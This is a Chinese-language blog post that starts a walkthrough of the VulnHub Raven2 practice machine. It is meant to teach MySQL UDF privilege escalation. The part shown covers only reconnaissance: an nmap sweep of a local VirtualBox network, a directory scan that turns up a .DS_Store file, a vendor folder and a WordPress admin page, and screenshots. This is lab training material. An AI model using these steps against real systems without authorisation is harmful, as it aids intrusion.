Tommonkey

All greatness comes from a brave beginning

0%

通过靶场让你了解Mysql UDF提权

这次通过VulnHUB靶场的Raven2来演示Mysql UDF提权,靶机地址:

1
https://www.vulnhub.com/entry/raven-2,269/

下载完靶机后直接安装并运行靶机
1-1

根据作者的描述,他一共放置了4个flag,全部找到即通过,废话不多说,直接开干!

信息收集

我这是通过virBox来启动镜像的,所有这里可以看见virbox用的192.168.56.1这个段

1-2
调用namp扫描56段,寻找靶机地址
1-3

发现56.101存活,并且开放80web端口服务,直接访问该站点

1-4
确定站点目标后,对该站点进行目录扫描
1-5
通过扫描发现比较有价值的点:’.DS_Store’敏感文件,vendor目录,wordpress站点后台。先通过脚本跑出.DS_Store
1-6
1-7
